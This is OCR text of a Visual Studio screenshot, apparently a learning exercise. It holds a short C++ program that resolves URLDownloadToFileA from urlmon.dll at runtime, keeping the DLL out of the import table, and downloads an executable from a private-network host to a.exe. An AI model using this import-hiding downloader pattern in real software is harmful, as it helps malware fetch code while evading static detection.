 Debug
x86
本地 Windows 调试器
自动
Live Share
解决方案资源管理器
搜索解决方案资源管理器(Ctrl
解决方案“DLL_exec”(1 个项目
DLL_exec
引用
外部依赖项
头文件
源文件
Dll_exec.cpp
资源文件
解决...
类视图
属性...
团队...
Dll_exec.cpp
DLL_exec
(全局范围)
main()
1 #include<Windows.h>
2 #include<urlmon.h>
3
4 typedef int(WINAPI* MY_DOWNLOAD_PROC)(LPUNKNOWN, LPCSTR, LPCSTR, DWORD, LPBINDSTATUSCALLBACK);
5 //URLDOWNLOAD
6
7
8 int main() {
9 //可以加载dll，根据函数名获得函数地址
10
11
12 HMODULE hurlomd = LoadLibraryA("urlmon.dll");
13
14 //GetProcAddress之前要想获得函数要遍历导出表
15 //void* function_ptr = GetProcAddress(hurlomd, "URLDownloadToFileA");//urlmon.dll不会出现在导入表里，但是可以调用
16 MY_DOWNLOAD_PROC function_ptr = (MY_DOWNLOAD_PROC)GetProcAddress(hurlomd, "URLDownloadToFileA");
17
18 function_ptr(NULL, "http://10.195.24.35:8000/notepad.exe", "a.exe", 0, NULL);
19
20 //URLDownloadToFile(NULL,"http://baidu.com", "a.html", 0, NULL);
21 //和CreateProcess功能一样
22 //URLDownloadToFile(NULL, "http://10.195.24.35/notepad.exe", "a.exe", 0, NULL);
23
169 %
0
2
行: 11
字符: 5
制表符
CRLF
输出
显示输出来源(S):
调试
线程 0x60d0 已退出，返回值为 0 (0x0)。
线程 0x3be0 已退出，返回值为 0 (0x0)。
程序“[19792] DLL_exec.exe”已退出，返回值为 0 (0x0)。
输出
查找符号结果
错误列表
服务器资源管理器
工具箱
属性
诊断工具
就绪
添加到源代码管理
2